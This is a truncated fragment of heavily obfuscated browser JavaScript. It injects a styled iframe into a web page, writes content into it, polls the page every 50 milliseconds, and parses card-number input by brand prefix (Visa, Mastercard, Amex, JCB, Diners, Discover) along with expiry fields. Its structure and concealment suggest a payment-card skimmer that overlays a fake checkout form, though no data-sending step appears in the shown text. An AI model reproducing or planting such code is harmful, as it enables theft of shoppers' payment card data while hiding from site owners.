K[vD('9bHO',0x544)](z,q);},'zukjA':K[jh('[wFJ','0xb4')],'xSyWM':K[jh('sLOL','0x6f0')],'ykcbu':function(z,q){function vB(f,j){return jh(f,j-'0x485');}return K[vB('W4(a','0x6e7')](z,q);},'AJiQL':K[jh(')dO*',0x7bb)],'AHHPu':function(z,q){function vJ(f,j){return jh(j,f-0x53e);}return K[vJ(0xaac,'x*hV')](z,q);},'VKUGG':K[jh('Ukka','0x698')],'CmrCs':K[jh('@2(^','0x605')],'hrICq':K[jh('4J7L',0x355)],'BosGK':function(z,q){function vM(f,j){return jh(f,j-'0x5cd');}return K[vM('0[VF','0xb8e')](z,q);},'gHhMD':K[jh('Jiv]','0x313')],'mEucl':K[jh('&B23',0x25d)],'bnwqs':function(z,q){function vp(f,j){return jh(f,j-'0x477');}return K[vp('[wFJ','0x673')](z,q);},'KYmAd':K[jh(')noS',0x83c)],'Gjsgx':K[jh('dWd^',0x4c0)],'euTOp':K[jh('A)Q7','0x772')],'RiZhm':K[jh('vOvM',0x9d)],'TcYee':function(z,q){function vx(f,j){return jh(j,f-'0x241');}return K[vx('0x5f2','D6!4')](z,q);},'kMJFr':K[jh('9bHO','0x720')],'erFxo':K[jh('4J7L',0x650)],'zrsvI':K[jh('gSwo','0x5ac')],'msmLW':function(z,q){function vN(f,j){return jh(j,f- -'0x55');}return K[vN('0x72f','$&Jm')](z,q);},'SQYHF':K[jh('[wFJ',0x172)],'taQSe':K[jh('Nfcg',0x74d)],'BKudG':function(z,q){function vn(f,j){return jh(f,j-0x3ef);}return K[vn('kY[%','0x954')](z,q);},'EaqUl':function(z,q){function Q0(f,j){return jh(f,j-'0xf8');}return K[Q0('0[VF',0x447)](z,q);},'oPEwF':function(z,q){function Q1(f,j){return jh(f,j-0x436);}return K[Q1('l017','0x56e')](z,q);},'jvsKE':K[jh('[wFJ',0x924)],'oFxiN':K[jh('x*hV','0x948')],'RBewR':K[jh('rFnc','0x422')],'wKTnc':function(z,q){function Q2(f,j){return jh(f,j-0x417);}return K[Q2('l017',0x8e4)](z,q);},'eZzdM':function(z,q){function Q3(f,j){return jh(f,j-'0x5ff');}return K[Q3('Ukka','0xfd3')](z,q);},'AxAfj':K[jh('AmHI',0x282)],'QeYzN':K[jh('OC&t','0x756')],'VcBSj':function(z,q){function Q4(f,j){return jh(f,j-0x5a0);}return K[Q4('$&Jm','0xc29')](z,q);},'dnqcC':K[jh('j*#G',0x72b)],'UVgdx':function(z,q){function Q5(f,j){return jh(f,j-'0xd8');}return K[Q5('zV69','0x582')](z,q);},'YZvpA':function(z,q){function Q6(f,j){return jh(j,f-0x16f);}return K[Q6(0x197,'R3%B')](z,q);},'qgqLp':K[jh('D6!4','0x186')],'pGrAs':K[jh('@2(^','0x9a3')],'QkVBZ':function(z,q){function Q7(f,j){return jh(j,f- -'0x198');}return K[Q7('0x54e','B2xF')](z,q);},'nBMYD':function(z,q){function Q8(f,j){return jh(j,f-0x443);}return K[Q8(0xda0,'kY[%')](z,q);},'ZxnNh':function(z,q){function Q9(f,j){return jh(f,j-0x28b);}return K[Q9(')noS',0x9da)](z,q);},'eTPEK':function(z,q){function Qf(f,j){return jh(f,j-0x3c9);}return K[Qf('D6!4','0x90f')](z,q);},'HWjTC':function(z,q){function Qj(f,j){return jh(f,j- -0x76);}return K[Qj('x*hV','0x285')](z,q);},'EdCxN':function(z,q){function QK(f,j){return jh(f,j-'0x6c');}return K[QK('AmHI','0x27d')](z,q);},'AikEi':function(z,q){function Qv(f,j){return jh(f,j-'0x43f');}return K[Qv('ZT23','0x70f')](z,q);},'BaavJ':K[jh('sLOL','0x29b')]};function jh(f,j){return jz(j- -'0x1a8',f);}let C=document[jh('f6bE','0x530')](K[jh('zV69','0x290')])[jh('30^^',0x6b5)];if(document[jh('dWd^','0x47')](K[jh('dWd^',-'0x74')])&&K[jh('OJA!','0x49e')](C,0x0)){document[jh('N#Ky',0x5b0)](K[jh('f6bE',0x1e)])[jh('Y(p(','0x257')][jh('x*hV','0x6c6')]=K[jh('30^^',0x731)];var S=document[jh('x*hV','0x9ca')](K[jh('30^^',0x75d)]);S['id']=K[jh('0[VF',0x241)],S[jh('&B23',-'0x6d')][jh('IOWS','0x7f6')]=K[jh(')CrU','0x918')],S[jh('0[VF',-0x4e)][jh('AyJW',-'0x43')]=K[jh('%t$C',0x13b)],S[jh('iHPC',0x10e)][jh('j*#G',0x12b)]=K[jh('AmHI',0x218)],S[jh('OJA!','0x869')][jh('rFnc','0x194')]=K[jh(')noS','0x1b4')],S[jh('D6!4','0x2')][jh('[wFJ','0x121')]=K[jh(')CrU',0x101)],S[jh('9bHO','0x376')][jh('sLOL',0x870)]=K[jh('gSwo',0x380)],S[jh('$&Jm','0x606')][jh('ONhe','0x20b')]=K[jh('9bHO','0x9b4')],S[jh('Jiv]',0x4f1)][jh('UJTp',0x989)]='1',S[jh('&B23','0x12c')](K[jh('$&Jm',0x7ba)],K[jh('0[VF',0xff)]),S[jh('AmHI','0x582')](K[jh('4J7L','0x80f')],'0'),S[jh('gSwo',0x4c7)](K[jh('rvq(',0x51)],K[jh('j*#G','0x423')]),S[jh('$&Jm',0x95e)](K[jh('ONhe',0x5eb)],'no'),S[jh('OC&t','0x6a2')](K[jh('sLOL',0x170)],K[jh(')noS',0x1d7)]),S[jh('Y(p(',0x812)](K[jh('kY[%',0x6be)],K[jh('yGrg',0x51d)]),S[jh('l017','0x60d')](K[jh('$&Jm','0x33f')],K[jh('&B23','0x108')]);var o=document[jh('[wFJ',0x439)](K[jh('yGrg',0x267)]),t=document[jh('IOWS','0x9a7')](K[jh('OJA!','0x813')]);o[jh('f6bE',0x6e3)](S,t[jh('A)Q7','0x2c5')]);function z(R){function QQ(f,j){return jh(f,j-'0x1c2');}var w={};w[QQ('OC&t',0xaa9)]=c[QQ('4J7L','0x4f6')];var W=w;if(c[QQ('Nfcg',0x3d6)](c[QQ('CMLI',0x695)],c[QQ('AmHI','0x9f0')]))try{if(c[QQ('vOvM',0x6aa)](c[QQ('4Z4v',0x699)],c[QQ('Jiv]',0x8fb)])){var U=Q[QQ('&B23','0x409')][W[QQ('yGrg','0x995')]][QQ('4J7L',0x6e8)][m];G[U['id']]=U[QQ('yGrg','0x247')],k[U['id']]=U[QQ('A)Q7',0x598)];}else{var h=R[QQ('UJTp',0x670)][QQ('UJTp','0x508')][QQ('&B23','0x439')][QQ('zV69',0x6e9)];R[QQ('iHPC',0x2d0)][QQ('j*#G',0x2ef)]=c[QQ('zV69',0x416)](c[QQ('4J7L','0x860')](h,0xf),'px');}}catch(U){}else{var A=c[QQ('yGrg',0x193)][QQ('IOWS','0xb47')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':o[QQ('iHPC','0x335')](c[QQ('l017',0x469)])[0x0][QQ('%Ljb',0x1fe)][QQ('iHPC','0x70d')]=c[QQ('AyJW','0x3b8')];continue;case'1':c[QQ('W4(a',0x6ab)](c[QQ('%Ljb',0xbab)])[0x0][QQ('IOWS','0x94c')][QQ('ONhe',0x6ca)]=c[QQ('4J7L','0x959')];continue;case'2':S[QQ('AmHI','0x40a')](c[QQ('rvq(',0x3cc)])[0x0][QQ('0[VF',0x174)][QQ('30^^','0x229')]=c[QQ('&B23',0x7da)];continue;case'3':C[QQ('dWd^',0xadd)](c[QQ('9bHO',0x337)])[0x0][QQ('Y(p(',0x419)][QQ('ZT23',0x1ef)]=c[QQ(')dO*','0x762')];continue;case'4':G[QQ('[wFJ','0x89d')](c[QQ('AyJW',0x4c9)])[QQ('%Ljb','0x738')]=c[QQ('UJTp','0xa78')](c[QQ('yGrg',0xa02)],P);continue;case'5':k[QQ('iHPC','0x335')](c[QQ('NR%1',0x69f)])[0x0][QQ('@2(^',0x62a)][QQ('R3%B',0xa9b)]=c[QQ('j*#G','0x457')];continue;case'6':var P='';continue;}break;}}}K[jh('4J7L','0x21d')](setInterval,function(){function QG(f,j){return jh(f,j-0x3f0);}var R={'kLqnL':function(W,h){function Qm(f,j){return jv(j- -'0x30c',f);}return K[Qm('UJTp',0x197)](W,h);},'MkdiW':K[QG('IOWS','0xacd')]};if(K[QG('zV69','0x523')](K[QG('UJTp','0x3b5')],K[QG('f6bE',0xd2d)])){var w=document[QG('rFnc',0x995)](K[QG('Nfcg','0x9b2')]);if(w){if(K[QG('OJA!',0x586)](K[QG('Y(p(',0xbfb)],K[QG('4Z4v','0x621')])){var h=c[QG('4Z4v','0x3de')](new C()[QG('UJTp',0xb63)](S))[QG('D6!4',0x702)]((H,U)=>h[QG('kY[%','0xd77')](H^new O()[QG('rvq(','0xc48')](a)[U%E[QG('Nfcg',0xbe1)]]))[QG('gSwo',0xbe9)]('');return R[QG('dWd^',0xcea)](l,h);}else K[QG('0[VF',0x62c)](z,w);}}else K=v[R[QG('ONhe','0x76f')]];},0x32);var e=K[jh('%t$C','0x61e')],L=document[jh('NR%1','0x709')](K[jh('$&Jm',-'0x6f')])[jh('W4(a','0x217')]||document[jh('4J7L',0x86c)](K[jh('Y(p(',0x818)])[jh(')noS',0x668)][jh('OJA!','0x563')];L[jh('AyJW','0x3b2')](),L[jh('gSwo',0x529)](e),L[jh('30^^',0x991)]();var S=document[jh('4J7L','0x86c')](K[jh('Y(p(','0x818')]),L=S[jh('OC&t','0x575')]||S[jh('IOWS','0x122')][jh('Ukka',0x552)],l;function q(R){function Qk(f,j){return jh(f,j-'0x5e8');}var w={'swSpK':c[Qk('vOvM',0x906)],'LjCtr':function(I,A,V){function Qc(f,j){return Qk(j,f-'0x19');}return c[Qc(0xbe5,'%Ljb')](I,A,V);},'ntsMC':c[Qk(')CrU',0xa60)],'EdGXD':c[Qk('ZT23',0xc24)],'jbFtU':c[Qk('$&Jm','0xe88')],'PrTUg':function(I,A){function QC(f,j){return Qk(j,f- -0x19f);}return c[QC('0x6e9','W4(a')](I,A);},'CoYqn':c[Qk('4J7L','0xf12')],'XAOOZ':c[Qk('f6bE','0xd82')],'JnXyj':c[Qk('yGrg','0xa20')],'ZqWjz':c[Qk('AyJW','0xb43')],'fMtSy':c[Qk('f$Po',0xdf6)],'fprVP':c[Qk('AyJW','0x9a9')],'jeFJw':c[Qk('30^^','0xd1f')],'jlraA':c[Qk('30^^',0xa81)],'ZmYmV':c[Qk('%t$C','0x7be')],'jriiN':function(I,A){function QS(f,j){return Qk(j,f- -'0x279');}return c[QS(0x42f,'Ukka')](I,A);},'OuyRJ':function(I,A){function Qo(f,j){return Qk(j,f- -'0x47b');}return c[Qo('0x28d','l017')](I,A);},'GFoCP':c[Qk('N#Ky',0xc4e)],'iNnPN':function(I){function Qt(f,j){return Qk(f,j- -0x5fb);}return c[Qt('30^^','0x152')](I);}};if(c[Qk('gSwo','0x637')](c[Qk('l017',0xf15)],c[Qk('l017','0x94e')])){if(c[Qk('kY[%',0x915)](R[Qk('OJA!',0x7b8)]['id'],c[Qk('30^^','0x793')])){if(c[Qk('ONhe',0x99c)](c[Qk('UJTp','0xc68')],c[Qk('ONhe',0xd71)]))K=v[w[Qk(')noS','0x9d2')]];else{var W=L[Qk('B2xF',0x954)](c[Qk(')dO*','0x8b3')]),h=W[Qk(')CrU','0x6ae')][Qk('UJTp',0x5ff)](/[\s-]/g,''),H;H=c[Qk('tMWi',0x677)];if(c[Qk('f$Po','0xbf4')](h[Qk('CMLI','0xc93')],0x0))c[Qk('W4(a',0xebb)](c[Qk('B2xF','0xa4e')],c[Qk('x*hV','0x8e6')])?H=c[Qk('0[VF',0x716)]:w[Qk('&B23',0x791)](K,v,0x3e8);else{if(c[Qk('iHPC',0xc66)](c[Qk('Y(p(',0xc31)],c[Qk('$&Jm','0x817')])){if(/^4/[Qk('@2(^','0xdab')](h)){if(c[Qk('iHPC','0xc8e')](c[Qk('gSwo','0x84e')],c[Qk('OC&t','0x620')])){if(c[Qk('kY[%',0x760)](l[Qk('OJA!',0x6db)],0x1)&&c[Qk('yGrg','0x72a')](u[Qk('W4(a',0xf85)],0x5)){var P=c[Qk('Y(p(',0x794)][Qk('%t$C','0xa6b')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':W[Qk('%t$C','0xeac')](c[Qk('@2(^','0xb66')])[0x0][Qk('W4(a',0x608)][Qk('CMLI','0x634')]=c[Qk('tMWi',0xaf9)];continue;case'1':H[Qk('yGrg',0xaf8)](c[Qk('f$Po',0x657)])[0x0][Qk('Ukka',0xb9c)][Qk('W4(a','0x8f3')]=c[Qk('4Z4v',0x9f5)];continue;case'2':var T=c[Qk('l017','0x60b')];continue;case'3':I[Qk('gSwo',0xc79)](c[Qk('D6!4',0x7db)])[0x0][Qk('$&Jm','0xbee')][Qk('4J7L','0x745')]=c[Qk('vOvM',0x7a3)];continue;case'4':U[Qk('R3%B',0xbdf)](c[Qk('&B23','0x96c')])[0x0][Qk('dWd^',0xea3)][Qk('sLOL',0x595)]=c[Qk('D6!4',0xa02)];continue;case'5':h[Qk('4J7L','0x635')](c[Qk('Jiv]','0xa22')])[0x0][Qk('OJA!','0xe51')][Qk('30^^',0x64f)]=c[Qk('rvq(',0xb77)];continue;case'6':E[Qk('B2xF','0x954')](c[Qk('rFnc',0xa8f)])[Qk('iHPC','0xba6')]=c[Qk('gSwo','0xc6c')](c[Qk('ZT23',0xa8a)],T);continue;}break;}}else{if(c[Qk('Y(p(','0x806')](r[Qk('kY[%','0xa4d')],0x0)){var y=c[Qk('AmHI',0xd50)][Qk('OC&t',0xe09)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':var T='';continue;case'1':Y[Qk('OJA!',0xa3c)](c[Qk('OJA!',0xa1a)])[0x0][Qk('[wFJ','0xa90')][Qk('j*#G',0xab9)]=c[Qk('rFnc',0xca7)];continue;case'2':V[Qk(')CrU',0xea6)](c[Qk('IOWS',0xd77)])[0x0][Qk('dWd^',0xea3)][Qk('Jiv]',0x8bd)]=c[Qk('&B23',0xc00)];continue;case'3':T[Qk('@2(^',0xf60)](c[Qk('30^^',0xde7)])[0x0][Qk('kY[%','0xc53')][Qk('OJA!',0xc6a)]=c[Qk('gSwo',0xcc2)];continue;case'4':y[Qk('f6bE',0xf2d)](c[Qk('rvq(',0xd30)])[0x0][Qk('ONhe',0xa79)][Qk('rFnc',0x6d8)]=c[Qk('%Ljb',0x9ef)];continue;case'5':P[Qk('rFnc','0x89d')](c[Qk('tMWi',0xc0f)])[0x0][Qk('Nfcg',0x80d)][Qk('%Ljb','0x84b')]=c[Qk('AmHI',0xaad)];continue;case'6':A[Qk('$&Jm','0x724')](c[Qk('CMLI',0xfac)])[Qk('ONhe','0x752')]=c[Qk(')noS','0x855')](c[Qk('UJTp','0x5a3')],T);continue;}break;}}}}else H=c[Qk(')dO*',0xdd5)];}else{if(/^(5[1-5]|2[2-7])/[Qk(')noS','0x8aa')](h))c[Qk('UJTp',0x687)](c[Qk('sLOL',0xa84)],c[Qk('IOWS','0xcaa')])?H=c[Qk('9bHO',0x6d4)]:K=v[Qk('@2(^',0xb6e)];else{if(/^3[47]/[Qk('ZT23','0xbc4')](h)){if(c[Qk('ONhe',0x767)](c[Qk('tMWi',0x8b5)],c[Qk('OJA!',0xc05)])){var T=c[Qk('ZT23','0x603')][Qk('UJTp',0x7d8)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':G[Qk('4J7L',0xe54)](c[Qk('D6!4','0x61d')])[Qk('N#Ky',0xf06)]=c[Qk(')CrU','0xd03')](c[Qk('@2(^',0x94b)],s);continue;case'1':o[Qk('Ukka',0x6df)](c[Qk('vOvM',0xe5d)])[0x0][Qk(')dO*','0xa72')][Qk('yGrg',0x950)]=c[Qk('UJTp','0x583')];continue;case'2':var s=c[Qk('&B23','0xb15')];continue;case'3':C[Qk('R3%B',0xbdf)](c[Qk(')dO*',0x974)])[0x0][Qk('f$Po','0xb17')][Qk('Jiv]',0x8bd)]=c[Qk(')CrU',0xc3f)];continue;case'4':k[Qk('ZT23','0x8cb')](c[Qk('kY[%',0x66e)])[0x0][Qk('A)Q7',0xd22)][Qk('9bHO','0xe98')]=c[Qk('vOvM','0x7a3')];continue;case'5':S[Qk('@2(^','0xf60')](c[Qk('30^^',0xde7)])[0x0][Qk('Nfcg',0x80d)][Qk('iHPC','0xb33')]=c[Qk('ZT23','0x568')];continue;case'6':c[Qk('gSwo','0xc79')](c[Qk('B2xF',0x5ec)])[0x0][Qk('j*#G',0xdc1)][Qk('Jiv]','0x8bd')]=c[Qk('x*hV',0x64e)];continue;}break;}}else H=c[Qk('AyJW',0x7c6)];}else{if(/^(35)/[Qk('%t$C',0xec6)](h))c[Qk('30^^','0x957')](c[Qk('j*#G','0xb48')],c[Qk('vOvM',0xba3)])?K=v[w[Qk('f$Po',0x796)]]:H=c[Qk(')dO*',0xa7d)];else{if(/^(30|36|38|39)/[Qk('rFnc',0xed2)](h)){if(c[Qk('%Ljb','0x8c0')](c[Qk('&B23',0xed5)],c[Qk('CMLI','0x8ed')]))H=c[Qk('gSwo','0xacd')];else{var s=w[Qk(')CrU','0x7f6')][Qk('Y(p(',0xb8e)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':G[Qk('zV69','0xf8c')](w[Qk('%t$C',0x5c1)])[Qk('30^^','0x802')]=w[Qk('zV69',0xefa)](w[Qk('%t$C',0xba8)],D);continue;case'1':S[Qk('D6!4',0xd6d)](w[Qk('Jiv]',0xa35)])[0x0][Qk('yGrg',0x573)][Qk('tMWi','0x90f')]=w[Qk('f$Po',0x5b0)];continue;case'2':var D=w[Qk('30^^','0x923')];continue;case'3':o[Qk(')CrU',0xea6)](w[Qk('@2(^',0xc91)])[0x0][Qk('j*#G','0xdc1')][Qk('@2(^',0xa71)]=w[Qk('yGrg','0xacb')];continue;case'4':k[Qk('AmHI','0x830')](w[Qk('iHPC','0x58a')])[0x0][Qk('0[VF','0x59a')][Qk('tMWi','0x90f')]=w[Qk('tMWi','0xe04')];continue;case'5':C[Qk('@2(^',0xf60)](w[Qk('4Z4v',0xb9a)])[0x0][Qk('CMLI','0x867')][Qk('f$Po','0x6f9')]=w[Qk('B2xF','0x7e8')];continue;case'6':c[Qk('OJA!',0xa3c)](w[Qk('ZT23','0x742')])[0x0][Qk('R3%B',0x90d)][Qk(')dO*','0x636')]=w[Qk('W4(a',0xed7)];continue;}break;}}}else/^(65|64)/[Qk('kY[%',0xde9)](h)?H=c[Qk('$&Jm',0x887)]:c[Qk('0[VF','0x6c5')](c[Qk('OC&t',0xde8)],c[Qk('[wFJ','0xbf3')])?w[Qk('sLOL',0x67e)](v,0x0)&&w[Qk('f6bE','0xdc0')](Q[Qk('iHPC',0xbb8)](w[Qk('UJTp',0x6cf)]),null)&&w[Qk('&B23',0xab6)](G):H=c[Qk('kY[%','0xa42')];}}}}}else v=c[Qk('kY[%',0xe59)];}var U='';switch(H){case c[Qk('Y(p(','0xde0')]:U=c[Qk('Nfcg','0xa91')],inputClass='';break;case c[Qk(')noS','0x8b0')]:U=c[Qk('%Ljb',0xdce)],inputClass='';break;case c[Qk('tMWi',0xa56)]:U=c[Qk('x*hV','0x9fc')],inputClass='';break;case c[Qk('OJA!',0x733)]:U=c[Qk(')noS',0xcb6)],inputClass='';break;case c[Qk('OC&t','0xa77')]:U=c[Qk('W4(a','0xf42')],inputClass='';break;case c[Qk('30^^',0x98e)]:U=c[Qk('j*#G',0x7c1)],inputClass='';break;case c[Qk('yGrg','0xd07')]:U=c[Qk(')noS',0xcb5)],inputClass='';break;case c[Qk('AyJW','0xd5e')]:U=c[Qk('%Ljb',0xd2a)],inputClass=c[Qk('Jiv]',0x83b)];break;}l=H,L[Qk('rvq(',0x5ef)](c[Qk('NR%1',0x60a)])[Qk('Ukka','0x6dc')]=U;}}}else K=v[Qk('x*hV','0x6e0')];}function r(R){function Ql(f,j){return jh(f,j-0x95);}var w={'IPOMP':function(h,H){function Qe(f,j){return jv(f-'0xec',j);}return c[Qe('0x558','30^^')](h,H);},'aZyPC':function(h,H){function QL(f,j){return jv(f- -0x199,j);}return c[QL('0x903','4J7L')](h,H);},'qCJEf':c[Ql('$&Jm',0x9ca)],'HUtzb':c[Ql('tMWi','0x6bc')],'LblsY':c[Ql('4J7L','0x82c')],'Spnui':c[Ql('vOvM','0x90a')],'HLGQS':c[Ql('9bHO','0x20a')],'lqdvL':c[Ql('ONhe','0x91e')],'rTMqb':c[Ql('%Ljb',0x590)],'rcAJb':c[Ql('NR%1',0x572)],'gPFDs':c[Ql('tMWi',0x98b)],'zXAvJ':c[Ql('tMWi',0x545)],'jpYpo':c[Ql('Jiv]','0x933')],'kBCvl':function(h,H){function Qu(f,j){return Ql(f,j-'0x1ff');}return c[Qu('OC&t','0x399')](h,H);},'rDiJc':c[Ql('l017',0x349)],'qYTpS':function(h,H,U){function QO(f,j){return Ql(f,j- -0x1e9);}return c[QO(')dO*',0x16f)](h,H,U);}};if(c[Ql('dWd^','0x71')](c[Ql('B2xF',0x965)],c[Ql('Jiv]','0x73a')])){if(c[Ql('CMLI',0x20e)](R[Ql('Jiv]',0x6ee)]['id'],c[Ql('A)Q7',0x1f)])){if(c[Ql('4Z4v','0x571')](c[Ql('tMWi',0x58d)],c[Ql('&B23','0x6d8')])){var W=R[Ql('B2xF',0x373)][Ql('gSwo','0x363')];if(c[Ql('%Ljb',0x36d)](W[Ql('%Ljb','0x8d0')],0x2)&&!c[Ql('gSwo',0x89a)](isNaN,W)&&c[Ql('Jiv]',0x5f3)](W,0xc)){if(c[Ql('CMLI','0x873')](c[Ql('D6!4','0x75a')],c[Ql('vOvM','0xa77')])){var H=w[Ql('f6bE','0x7aa')](u,O[Ql('OJA!',0x888)]);if(w[Ql('N#Ky',0x3fa)](H,0x1)||w[Ql('Ukka','0x6f9')](H,0x2)){var U=w[Ql('f$Po',0x606)][Ql(')CrU',0x89b)]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':U[Ql('UJTp','0x83e')](w[Ql('4Z4v',0x160)])[0x0][Ql('9bHO','0x40b')][Ql('iHPC','0x5e0')]=w[Ql('OJA!','0x201')];continue;case'1':V[Ql('f$Po','0x8e8')](w[Ql('Ukka',0x9db)])[0x0][Ql('ONhe','0x526')][Ql('rFnc','0x185')]=w[Ql('kY[%',0x28f)];continue;case'2':I[Ql('f$Po',0x8e8)](w[Ql('iHPC',0x326)])[0x0][Ql('B2xF','0x2a5')][Ql('Y(p(',0x8ce)]=w[Ql('Ukka','0x6e3')];continue;case'3':h=w[Ql('x*hV','0x87c')];continue;case'4':H[Ql('vOvM','0x990')](w[Ql('rvq(',0x8c)])[0x0][Ql('%Ljb',0xd1)][Ql(')dO*',0xe3)]=w[Ql('CMLI',0x1d9)];continue;case'5':A[Ql('%t$C','0x959')](w[Ql('AyJW','0x838')])[0x0][Ql('AyJW',0xa47)][Ql('j*#G',0x566)]=w[Ql('yGrg','0x482')];continue;}break;}}else{var A=w[Ql('dWd^',0x7c9)][Ql('dWd^',0x218)]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':T[Ql('zV69','0x5a9')](w[Ql('%t$C',0x9c6)])[0x0][Ql('j*#G',0x86e)][Ql('UJTp',0x78c)]=w[Ql('dWd^',0x352)];continue;case'1':P='';continue;case'2':F[Ql('tMWi',0x87a)](w[Ql('zV69',0x462)])[0x0][Ql('OJA!',0x8fe)][Ql(')dO*','0xe3')]=w[Ql('Nfcg',0x815)];continue;case'3':Y[Ql('x*hV',0x1f7)](w[Ql('sLOL',0x64f)])[0x0][Ql('$&Jm','0x69b')][Ql('4J7L','0x1f2')]=w[Ql('&B23','0x661')];continue;case'4':s[Ql('tMWi',0x87a)](w[Ql('kY[%',0x350)])[0x0][Ql(')CrU','0x454')][Ql('ONhe','0x59d')]=w[Ql('0[VF','0x6e2')];continue;case'5':y[Ql('4Z4v',0x32f)](w[Ql('AmHI','0x7f8')])[0x0][Ql('l017',0x480)][Ql('Jiv]','0x36a')]=w[Ql('&B23',0x661)];continue;}break;}}E[Ql('$&Jm','0x1d1')](w[Ql('vOvM','0x270')])[Ql('AmHI','0x802')]=w[Ql('OJA!','0x293')](w[Ql('&B23','0x123')],W);}else R[Ql('4J7L','0x219')][Ql(')noS','0x49e')]=c[Ql('dWd^',0x192)](c[Ql('iHPC','0xa00')](c[Ql('Jiv]','0x6f7')]('0',W[Ql('ZT23','0x515')](0x0)),c[Ql('$&Jm','0x105')]),W[Ql('R3%B','0x5ba')](0x1));}else{if(c[Ql(')CrU','0x8ae')](W[Ql('&B23','0x593')],0x1)&&!c[Ql('R3%B','0x11e')](isNaN,W)&&c[Ql('AmHI',0x722)](W,0x2)&&c[Ql('vOvM','0x692')](W,0x9))c[Ql('rFnc','0xc1')](c[Ql('9bHO',0x828)],c[Ql('OJA!','0x3e9')])?K=v[Ql('Y(p(','0xc7')]:R[Ql('f6bE',0x1a5)][Ql('Ukka',0x457)]=c[Ql('dWd^',0x19e)](c[Ql('iHPC',0xa6e)]('0',W),c[Ql('ONhe',0x977)]);else{if(c[Ql('x*hV',0x3d1)](W[Ql('ONhe','0x73c')],0x2)&&!W[Ql('ONhe','0x73')](c[Ql('iHPC','0x13c')])&&c[Ql('OJA!',0x884)](W[Ql('ZT23','0x111')](-0x1),'\x20')&&c[Ql('@2(^','0x54b')](R[Ql('@2(^',0x21a)],c[Ql('$&Jm','0xa34')])){if(c[Ql('&B23','0x8bd')](c[Ql('IOWS','0x2c5')],c[Ql('rvq(',0x154)]))return 0x2;else R[Ql('vOvM',0x2cc)][Ql('l017','0xa16')]=c[Ql('rvq(',0x55f)](W,c[Ql('kY[%',0x2d5)]);}}}}else K=v[Ql('yGrg','0x11a')];}}else w[Ql('W4(a',0xa44)](K,v,0x1f4);}function Z(R){var w={'tuOBt':c[Qa('0xd8d','0[VF')],'Aahla':c[Qa('0x661','UJTp')],'PaJEu':c[Qa('0xe07','l017')],'kPpWt':c[Qa(0xd02,'dWd^')],'HPzcN':c[Qa(0xe7b,'l017')],'NddmS':c[Qa('0xc46','rFnc')],'zUCMH':c[Qa(0xa0c,'yGrg')],'dzmCz':c[Qa('0x694','ONhe')],'XUvFh':function(U,I,A){function QE(f,j){return Qa(f- -0x219,j);}return c[QE(0xa45,'W4(a')](U,I,A);},'AosKC':function(U,I){function Qg(f,j){return Qa(f- -0x59c,j);}return c[Qg('0x246','OC&t')](U,I);},'QEdbX':c[Qa('0xb31','rvq(')],'YIodt':c[Qa('0x8e6','30^^')],'IJYiC':function(U,I){function Qz(f,j){return Qa(f- -0x13f,j);}return c[Qz('0x890','4J7L')](U,I);},'RagiA':function(U,I){function Qq(f,j){return Qa(f- -'0x2e0',j);}return c[Qq('0x761','CMLI')](U,I);},'rZaOl':function(U,I){function Qr(f,j){return Qa(j- -0x31c,f);}return c[Qr('&B23',0xb44)](U,I);},'rwpjG':function(U,I){function QZ(f,j){return Qa(f-'0x73',j);}return c[QZ(0xf1a,'NR%1')](U,I);},'KmOOa':function(U,I){function Qb(f,j){return Qa(j- -'0x55',f);}return c[Qb('$&Jm',0xc43)](U,I);},'kvAtJ':function(U,I){function Qd(f,j){return Qa(f- -'0x544',j);}return c[Qd('0x49b','N#Ky')](U,I);},'JtPME':function(U,I){function QX(f,j){return Qa(j- -0x44a,f);}return c[QX('ONhe',0x5f9)](U,I);}};function Qa(f,j){return jh(j,f-'0x4c8');}if(c[Qa(0x87c,'ONhe')](c[Qa(0xe5c,'f$Po')],c[Qa(0x68c,')dO*')]))K=v[c[Qa(0xb00,'iHPC')]];else{if(c[Qa(0x7c4,'@2(^')](R[Qa('0x960','sLOL')]['id'],c[Qa('0x5cc','tMWi')])){if(c[Qa(0x5a5,'0[VF')](c[Qa(0xc08,')CrU')],c[Qa(0xba7,'@2(^')])){var A=w[Qa('0xcd5','4Z4v')][Qa(0xa40,'4J7L')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':k[Qa('0x61a','Y(p(')](w[Qa('0xbdc','Ukka')])[0x0][Qa('0xce8','sLOL')][Qa(0x999,'j*#G')]=w[Qa('0xd0b','tMWi')];continue;case'1':c[Qa('0xe96','[wFJ')](w[Qa(0xcdc,'W4(a')])[0x0][Qa(0x71f,'Y(p(')][Qa(0xb0a,'Nfcg')]=w[Qa('0x8b6','CMLI')];continue;case'2':G='';continue;case'3':S[Qa(0x9d8,'yGrg')](w[Qa('0x5f2','x*hV')])[0x0][Qa('0xca1','j*#G')][Qa('0x52f','30^^')]=w[Qa(0x8b1,'kY[%')];continue;case'4':C[Qa('0x62a','x*hV')](w[Qa(0xab5,'UJTp')])[0x0][Qa('0xb33','kY[%')][Qa('0x5d9','f$Po')]=w[Qa('0x862','zV69')];continue;case'5':o[Qa(0x515,'4J7L')](w[Qa('0xa15','4J7L')])[0x0][Qa(0xd31,'OJA!')][Qa(0x899,'rvq(')]=w[Qa(0x7c8,'AyJW')];continue;}break;}}else{var W=L[Qa(0x4b5,'yGrg')](c[Qa(0xa64,'0[VF')])[0x0],h=L[Qa(0x85b,'[wFJ')](c[Qa('0xc6c','iHPC')])[0x0],H=W[Qa('0xe73','W4(a')][Qa('0xa34','NR%1')](/[^\dA-Z]/g,'');if(/^(34|37)/[Qa(0x7a3,'rvq(')](H))c[Qa(0xdb4,'$&Jm')](c[Qa('0x97d','ONhe')],c[Qa(0x912,'30^^')])?(W[Qa('0x947','l017')]=0x11,h[Qa('0xa5f','OJA!')]=0x4,H=H[Qa('0x8df','OC&t')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,V,P,Y){function QR(f,j){return Qa(j- -'0x55',f);}var T={'dgUIw':w[QR('@2(^','0xd08')],'Ypwhl':function(y,s,F){function Qw(f,j){return QR(f,j- -0x44e);}return 